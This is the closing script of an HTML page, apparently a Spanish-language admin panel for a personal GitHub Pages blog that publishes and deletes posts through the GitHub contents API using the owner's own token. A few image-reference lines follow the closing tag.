            el.querySelectorAll('[data-id]').forEach(btn => {
                btn.addEventListener('click', async () => {
                    const id = parseInt(btn.dataset.id);
                    const post = POSTS.find(p => p.id === id);
                    if (!post) return;
                    if (!confirm('¿Eliminar "' + post.title + '"?')) return;
                    const postUrl = post.url;
                    const idx = POSTS.indexOf(post);
                    POSTS.splice(idx, 1);
                    renderPostList(); renderCards(); renderFeatured();
                    setMsg('listMsg', '⟳ Eliminando post...', 'load');
                    const tok = _tok || document.getElementById('globalTok').value.trim();
                    if (!tok) { setMsg('listMsg', 'Token requerido.', 'err'); return; }
                    try {
                        // Delete post file
                        await deleteFile(tok, postUrl, 'Delete: ' + post.title);
                        // Update index.html
                        await uploadIndex(tok, 'Remove post: ' + post.title);
                        setMsg('listMsg', '✓ Post eliminado. Sitio actualizado en ~30s.', 'ok');
                    } catch (e) {
                        setMsg('listMsg', '✗ Error: ' + e.message, 'err');
                    }
                });
            });
        }

        // ═══════════════════════════════════════════════════════════
        // ADMIN — PUBLICAR POST
        // ═══════════════════════════════════════════════════════════
        document.getElementById('pubBtn').addEventListener('click', async () => {
            const tok = _tok || document.getElementById('globalTok').value.trim();
            const title = document.getElementById('ptitle').value.trim();
            const date = document.getElementById('pdate').value.trim();
            const cat = document.getElementById('pcat').value;
            const desc = document.getElementById('pdesc').value.trim();
            const tgr = document.getElementById('ptags').value.trim();
            const body = document.getElementById('pbody').value.trim();
            if (!tok) { setMsg('postMsg', 'Pegá tu GitHub Token arriba.', 'err'); return; }
            if (!title || !desc || !body) { setMsg('postMsg', 'Completá título, descripción y contenido.', 'err'); return; }
            setMsg('postMsg', '⟳ Publicando...', 'load');
            document.getElementById('pubBtn').disabled = true;
            try {
                const tags = tgr ? tgr.split(',').map(t => t.trim()).filter(Boolean) : [];
                const slug = slugify(title);
                const postUrl = 'posts/' + slug + '.html';
                const post = {
                    id: Date.now(),
                    cat,
                    title,
                    date: date || new Date().toISOString().slice(0, 10),
                    desc,
                    tags,
                    url: postUrl
                };

                // Generate post HTML
                const bodyHTML = renderMD(body);
                const postHTML = generatePostHTML(post, bodyHTML);

                // Push post file to GitHub
                await uploadFile(tok, postUrl, postHTML, 'Add post: ' + title);

                // Add to POSTS array and update index.html
                POSTS.unshift(post);
                renderCards();
                await uploadIndex(tok, 'Update index: add ' + title);

                setMsg('postMsg', '✓ Post publicado. El sitio se actualizará en ~30 segundos.', 'ok');
                ['ptitle', 'pdesc', 'ptags', 'pbody'].forEach(id => { document.getElementById(id).value = ''; });
                document.getElementById('pdate').value = new Date().toISOString().slice(0, 10);
            } catch (e) {
                setMsg('postMsg', '✗ Error: ' + e.message, 'err');
            } finally { document.getElementById('pubBtn').disabled = false; }
        });

        // ═══════════════════════════════════════════════════════════
        // GITHUB API HELPERS
        // ═══════════════════════════════════════════════════════════
        const REPO = 'joacosilvagni/joacosilvagni.github.io';
        const API_BASE = 'https://api.github.com/repos/' + REPO + '/contents/';

        function ghHeaders(tok) {
            return { 'Authorization': 'token ' + tok, 'Content-Type': 'application/json' };
        }

        async function uploadFile(tok, path, content, msg) {
            const url = API_BASE + path;
            const headers = ghHeaders(tok);
            // Check if file exists (to get sha)
            let sha = null;
            try {
                const getR = await fetch(url, { headers });
                if (getR.ok) {
                    const data = await getR.json();
                    sha = data.sha;
                }
            } catch (e) { /* file doesn't exist */ }
            const body = { message: msg, content: btoa(unescape(encodeURIComponent(content))) };
            if (sha) body.sha = sha;
            const putR = await fetch(url, { method: 'PUT', headers, body: JSON.stringify(body) });
            if (!putR.ok) { const e = await putR.json(); throw new Error(e.message || 'Error al subir ' + path); }
        }

        async function deleteFile(tok, path, msg) {
            const url = API_BASE + path;
            const headers = ghHeaders(tok);
            try {
                const getR = await fetch(url, { headers });
                if (!getR.ok) return; // file doesn't exist
                const data = await getR.json();
                const delR = await fetch(url, {
                    method: 'DELETE',
                    headers,
                    body: JSON.stringify({ message: msg, sha: data.sha })
                });
                if (!delR.ok) { const e = await delR.json(); throw new Error(e.message); }
            } catch (e) { console.warn('Delete failed:', e); }
        }

        async function uploadIndex(tok, msg) {
            // Read current index.html, replace POSTS and CATEGORIES arrays, push
            const url = API_BASE + 'index.html';
            const headers = ghHeaders(tok);
            const getR = await fetch(url, { headers });
            if (!getR.ok) throw new Error('No se pudo leer index.html del repo');
            const getData = await getR.json();
            const sha = getData.sha;
            const currentHTML = decodeURIComponent(escape(atob(getData.content.replace(/\n/g, ''))));

            // Replace CATEGORIES
            const catStart = 'const CATEGORIES = [';
            const catEnd = '];\n\n        // ═══════════════════════════════════════════════════════════\n        // POSTS';
            const i1 = currentHTML.indexOf(catStart);
            const i1e = currentHTML.indexOf(catEnd);
            if (i1 === -1 || i1e === -1) throw new Error('Marcador CATEGORIES no encontrado');

            // Replace POSTS
            const postStart = 'const POSTS = [';
            const postEnd = '];\n\n        // ═══════════════════════════════════════════════════════════\n        // UTILS';
            const i2 = currentHTML.indexOf(postStart, i1e);
            const i2e = currentHTML.indexOf(postEnd, i2);
            if (i2 === -1 || i2e === -1) throw new Error('Marcador POSTS no encontrado');

            const newCats = JSON.stringify(CATEGORIES, null, 12).replace(/\n/g, '\n            ');
            const newPosts = JSON.stringify(POSTS, null, 12).replace(/\n/g, '\n            ');

            const newHTML = currentHTML.slice(0, i1) +
                'const CATEGORIES = ' + newCats + catEnd +
                currentHTML.slice(i1e + catEnd.length, i2) +
                'const POSTS = ' + newPosts + postEnd +
                currentHTML.slice(i2e + postEnd.length);

            const body = { message: msg, content: btoa(unescape(encodeURIComponent(newHTML))), sha };
            const putR = await fetch(url, { method: 'PUT', headers, body: JSON.stringify(body) });
            if (!putR.ok) { const e = await putR.json(); throw new Error(e.message || 'Error al subir index.html'); }
        }

        function setMsg(id, m, t) {
            const el = document.getElementById(id);
            el.textContent = m;
            el.className = 'msg ' + t;
        }
    </script>

</body>

</html>
</file>




